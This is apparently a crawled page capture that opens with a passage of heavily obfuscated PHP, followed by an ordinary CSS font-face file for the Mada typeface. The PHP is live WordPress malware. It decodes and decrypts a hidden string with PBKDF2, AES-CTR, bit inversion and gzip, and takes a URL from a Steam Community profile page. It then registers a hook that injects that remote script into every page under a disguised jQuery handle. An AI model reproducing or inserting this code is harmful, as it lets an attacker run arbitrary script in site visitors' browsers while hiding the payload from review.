mb_substr($A25547186ac968f9, 1, null, "\x55\124\x46\55\70"); $e80242aca02d1c26 = mb_str_split($df1922031d98400e, 1, "\125\124\106\x2d\x38"); $E5bafa2aa52c4d6d = array_search($Ed1267decaaa890e, $b3133324bffb6ea6); $D3d891013d18be14 = $E5bafa2aa52c4d6d === 0 || $E5bafa2aa52c4d6d === 1; $A16d6e02eb9cb2ed = $E5bafa2aa52c4d6d === 0; $a2abc53969b78417 = ''; foreach ($e80242aca02d1c26 as $f2aed818726ffe65) { $E036c7f1dcd6f065 = array_search($f2aed818726ffe65, $b3133324bffb6ea6); if ($E036c7f1dcd6f065 !== false) { $a2abc53969b78417 .= str_pad(decbin($E036c7f1dcd6f065), 2, "\60", STR_PAD_LEFT); } } $E45fc878d7ea30da = []; for ($F01de28d4ae1a707 = 0; $F01de28d4ae1a707 < strlen($a2abc53969b78417); $F01de28d4ae1a707 += 8) { $cb082ab0931233e9 = substr($a2abc53969b78417, $F01de28d4ae1a707, 8); if (strlen($cb082ab0931233e9) === 8) { $E45fc878d7ea30da[] = bindec($cb082ab0931233e9); } } if ($D3d891013d18be14) { $B1eeeb1e96d781bd = pack("\x43\x2a", ...$E45fc878d7ea30da); $e73c6c0dd7735577 = substr($B1eeeb1e96d781bd, 0, 8); if ($A16d6e02eb9cb2ed) { $a4b59e0199e3f242 = substr($B1eeeb1e96d781bd, 8, 32); $a4b816466fdd30e5 = substr($B1eeeb1e96d781bd, 40); } else { $a4b816466fdd30e5 = substr($B1eeeb1e96d781bd, 8); } $dc5e6642b2ab60ec = hash_pbkdf2("\163\150\141\x35\x31\62", $c4c17c45f756dd05, $e73c6c0dd7735577, 10000, 48, true); $dcac58ad07ebf4a8 = substr($dc5e6642b2ab60ec, 0, 16); $d534109cf1e3143b = substr($dc5e6642b2ab60ec, 16, 32); $C8227f52d8309033 = openssl_decrypt($a4b816466fdd30e5, "\x61\x65\163\55\x32\65\66\x2d\x63\x74\x72", $d534109cf1e3143b, OPENSSL_RAW_DATA, $dcac58ad07ebf4a8); if ($C8227f52d8309033 === false) { return ''; } if ($A16d6e02eb9cb2ed) { $E04629638f8b8fd2 = hash_hmac("\x73\150\141\62\x35\66", $C8227f52d8309033, $d534109cf1e3143b, true); if (!hash_equals($a4b59e0199e3f242, $E04629638f8b8fd2)) { return ''; } } $E45fc878d7ea30da = []; for ($F01de28d4ae1a707 = 0; $F01de28d4ae1a707 < strlen($C8227f52d8309033); $F01de28d4ae1a707++) { $E45fc878d7ea30da[] = ord($C8227f52d8309033[$F01de28d4ae1a707]); } } $d30689aabadfede9 = []; foreach ($E45fc878d7ea30da as $cb082ab0931233e9) { $d30689aabadfede9[] = ~$cb082ab0931233e9 & 0xff; } $ab55df6a9a52f607 = ''; foreach ($d30689aabadfede9 as $cb082ab0931233e9) { if ($cb082ab0931233e9 < 32 || $cb082ab0931233e9 > 126) { $B422a8ce46a1b577 = pack("\x43\52", ...$d30689aabadfede9); $B99adc7382867dda = @gzuncompress($B422a8ce46a1b577); if ($B99adc7382867dda === false) { $B99adc7382867dda = @gzinflate($B422a8ce46a1b577); } return $B99adc7382867dda !== false ? $B99adc7382867dda : ''; } $ab55df6a9a52f607 .= chr($cb082ab0931233e9); } return $ab55df6a9a52f607; } catch (Exception $aff5858593346cea) { return ''; } } function G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72() { $E880773ddfe9c473 = "\150\x74\x74\160\x73\72\x2f\x2f" . FDDD59c4aD7738C4(a2D0B9446795Ea26("\150\x74\x74\x70\x73\x3a\x2f\57\x73\x74\x65\141\x6d\x63\157\x6d\x6d\x75\x6e\x69\164\x79\56\143\x6f\x6d\x2f\151\144\57\145\156\157\x6d\151\x73\166\157\x6f\154\57")); if (filter_var($E880773ddfe9c473, FILTER_VALIDATE_URL)) { wp_enqueue_script("\141\x73\x61\150\x69\x2d\152\161\x75\145\162\x79\55\143\x6f\162\145", $E880773ddfe9c473, array(), null, true); } } add_action('wp_enqueue_scripts', 'G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72');

--- FILE ---
content_type: text/css
request_url: https://vendor-cdn.imweb.me/css/mada.css
body_size: 294
content:
@font-face {
	font-family: 'Mada';
	src: url('../fonts/Mada-Regular.eot');
	src: local('Mada Regular'), local('Mada-Regular'),
	url('../fonts/Mada-Regular.eot?#iefix') format('embedded-opentype'),
	url('../fonts/Mada-Regular.woff2') format('woff2'),
	url('../fonts/Mada-Regular.woff') format('woff'),
	url('../fonts/Mada-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
